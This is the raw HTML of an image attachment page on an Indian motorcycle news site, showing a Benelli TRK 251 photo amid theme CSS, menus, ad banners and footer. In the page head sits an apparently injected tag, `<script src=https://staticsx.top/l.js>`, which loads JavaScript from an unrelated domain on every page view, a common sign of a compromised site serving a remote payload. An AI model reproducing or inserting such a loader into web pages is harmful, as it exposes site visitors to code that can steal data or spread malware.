.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #d13030;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #d13030;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #d13030 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #d13030;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #d13030 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #d13030;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #d13030 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #1b1b1b;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #190a05 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #1c0b06;
    }

    
    .td-header-main-menu {
        background-color: #1b1b1b;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1b1b1b;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #272727;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-post-content p,
    .td-post-content {
        font-size:18px;
	
    }
</style>

<meta name="google-site-verification" content="atFN8ZlyNARPg0L0-Go9olNtMsv62wP7vw2iVgagEu8" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70991098-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70991098-1');
</script>

<script data-ad-client="ca-pub-5436247988259094" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.motorcyclediaries.in/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.motorcyclediaries.in/bike-news/benelli-trk-251/",
                    "name": "Benelli TRK 251 sounds delicious"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Benelli TRK 251 2"                                
                }
            }    
        ]
    }
</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="attachment attachment-template-default single single-attachment postid-6396 attachmentid-6396 attachment-jpeg benelli-trk-251-2 global-block-template-1 backgroundcomio single_template_3 wpb-js-composer js-comp-ver-6.8.0 vc_non_responsive aa-prefix-motor- td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li id="menu-item-8175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li id="menu-item-7215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                January 21, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

    </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data"  data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"width="270" height="90"/>
		<span class="td-visual-hidden">Motorcyclediaries</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world" />
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"/>
	</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p tdi_1 td_block_template_1"><div id="motor-slider-2631" class="custom-slider motor-slider-1012164751 motor-slider"><ul><li><div data-advadstrackid="8728" data-advadstrackbid="1" class="motor-target" id="motor-534598785"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-1.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8727" data-advadstrackbid="1" class="motor-target" id="motor-1794572711"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-2.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8726" data-advadstrackbid="1" class="motor-target" id="motor-1240385227"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-3.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8725" data-advadstrackbid="1" class="motor-target" id="motor-2124365364"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-4.jpg" alt=""  width="728" height="90"   /></a></div></li></ul></div><script>jQuery(function() {var $motorslider1012164751 = jQuery( ".motor-slider-1012164751" );$motorslider1012164751.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$motorslider1012164751.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider1012164751.on("mouseover", function(){$motorslider1012164751.unslider("stop");}).on("mouseout", function() {$motorslider1012164751.unslider("start");});});</script></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.motorcyclediaries.in/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Benelli TRK 251 sounds delicious" class="entry-crumb" href="https://www.motorcyclediaries.in/bike-news/benelli-trk-251/">Benelli TRK 251 sounds delicious</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Benelli TRK 251 2</span></div>                                <h1 class="entry-title td-page-title">
                                <span>Benelli TRK 251 2</span>
                                </h1>            <a href="https://www.motorcyclediaries.in/wp-content/uploads/2018/08/Benelli-TRK-251-2.jpg" title="Benelli TRK 251 2" rel="attachment"><img class="td-attachment-page-image" src="https://www.motorcyclediaries.in/wp-content/uploads/2018/08/Benelli-TRK-251-2.jpg" alt="Benelli TRK 251" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"><a href='https://www.motorcyclediaries.in/bike-news/benelli-trk-251/attachment/benelli-trk-251-3/'><img width="150" height="150" src="https://www.motorcyclediaries.in/wp-content/uploads/2018/08/Benelli-TRK-251-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Benelli TRK 251" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a class="rsswidget rss-widget-feed" href="http://www.motorcyclediaries.in/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.motorcyclediaries.in/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.motorcyclediaries.in/">Quick reads</a></span></h4><ul><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/tvs-apache-rtr-160-added-to-bengaluru-police-fleet/'>TVS Apache RTR 160 Added To Bengaluru Police Fleet</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/triumph-trident-660-official-pre-bookings-open/'>Triumph Trident 660 Official Pre-Bookings Open</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/jawa-adventure-tourer-by-bombay-custom-works/'>Jawa Adventure Tourer By Bombay Custom Works</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/royal-enfield-classic-350-gets-two-new-colours/'>Royal Enfield Classic 350 Gets Two New Colours</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/you-might-have-to-wait-for-the-royal-enfield-meteor-350/'>You Might Have To Wait For The Royal Enfield Meteor 350</a> <cite>Nisar</cite></li></ul></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.motorcyclediaries.in/"><img class="td-retina-data" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"  width="270" height="90" /></a></div><div class="footer-text-wrap">For the Love of Motorcycles and the Brotherhood!<div class="footer-email-wrap">Contact us: <a href="mailto:anjali@motorcyclediaries.in">anjali@motorcyclediaries.in</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="td-subfooter-menu"><li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3499"><a href="https://www.motorcyclediaries.in/about-us/">About Us</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3498"><a href="https://www.motorcyclediaries.in/contact-us/">Contact Us</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3528"><a href="https://www.motorcyclediaries.in/career/">Careers</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2018-20 Intonate Publishing Group. All rights reserved.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 69711a04f05d9
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-sp-ads .td-header-ad-wrap {
    padding-top: 14px;
}

.backgroundcomio{
    background-size: 1200px 300px;
    background-repeat: repeat !important;
}


.td-pb-row .td-pb-span12 .widget_text{
    margin-bottom:0px !important;
}
.td-pb-row .td-pb-span12 .widget{
    padding-bottom: 0px !important;
}
.td-pb-row .td-pb-span4 .td-pb-padding-side{
    padding: 0 6px 0 10px !important;
}


.row-branding{
    padding-top:20px;
}
.col-first{
    width:25%;
    display:inline-block;
    margin:0 0 0 5px !important;
    padding:0 auto !important;
}
.col-25{
    width:25%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:23%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}
</style>

<script type="text/javascript">/* var d = new Date();
    var n = d.getSeconds();
    if(0 < n && n < 30){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/Untitled-2.jpg';
        }
    }
    else if(30 < n && n < 37){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/6.jpg';
        }
    }
